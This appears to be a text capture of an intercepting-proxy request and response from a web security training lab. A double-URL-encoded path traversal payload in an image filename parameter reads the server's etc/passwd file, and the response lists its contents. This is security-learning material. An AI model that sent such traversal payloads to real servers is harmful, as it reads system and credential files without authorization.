 Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd
HTTP/1.1
2 Host: ac861f661eee4993803e3e3300cb0086.web-security-academy.net
3 Cookie: session=mvNM6QfNlf4HTIRyaondAV3StXa4uho2
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac861f661eee4993803e3e3300cb0086.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin